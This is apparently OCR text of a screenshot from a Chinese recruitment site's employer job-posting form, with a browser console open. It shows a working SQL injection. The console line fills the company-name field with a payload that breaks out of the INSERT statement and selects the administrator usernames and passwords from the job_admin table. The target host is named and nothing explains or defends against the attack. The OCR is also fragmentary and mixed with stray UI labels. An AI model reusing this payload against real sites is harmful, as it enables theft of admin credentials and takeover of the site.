 v2014.rccms.com/member/index.php?m=company_hirelist&show=hire&t=addform&id=1018
年 龄： 不限 至 不限
单位联系方式：
* 公司名称： a',1,0,0x7473746162,1,0,1,concat(char
邮 编：
* 联 系 人： 联系人
* 联系电话： 88888888
合则约见，谢绝来电（如果您不想告知求职者联系电话，请选择此项，系统将隐藏您的联系电话。）
传 真：
13333@163.com
* 电子邮件： 屏蔽电子邮件 （求职者看不到电子邮箱地址，但仍能在线发送简历到该职位的电子邮箱，这样可以在不公开你邮箱地
址的同时仍然可以进行招聘。）
2
微招聘
发 布 重 置
1
2010,嘉缘人才网 All Rights Reserved ,
Console EditThisCookie XSS Encode
<top frame> Preserve log
> document.getElementById('comname').value='a\',1,0,0x7473746162,1,0,1,concat(char(@`\'`),(select(group_concat(a_user,a_pass))from job_admin)))#\'';
"a',1,0,0x7473746162,1,0,1,concat(char(@`'`),(select(group_concat(a_user,a_pass))from job_admin)))#'"